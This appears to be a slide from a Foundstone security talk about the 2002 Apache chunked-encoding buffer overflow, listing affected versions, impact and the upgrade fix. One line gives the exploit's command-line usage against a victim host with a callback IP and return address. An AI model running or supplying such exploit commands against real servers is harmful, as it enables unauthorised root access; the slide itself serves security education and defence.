 Foundstone
EXPERTS IN STRATEGIC SECURITY
Vendor Vulnerabilities
» Apache - Chunked Encoding
• Released June 2002
• Buffer overflow in chunked encoding mechanism
• Versions 1.3 through 1.3.24 and versions 2.0 through 2.0.36
• Provides instant root or SYSTEM access
» Exploit
apache.exe <victim> 80 <myip> 2002 0x6ff6224f 1.3.24
» Countermeasures
• http://httpd.apache.org/info/security_bulletin_20020617.txt
• Upgrade to version 1.3.25 or 2.0.39, or higher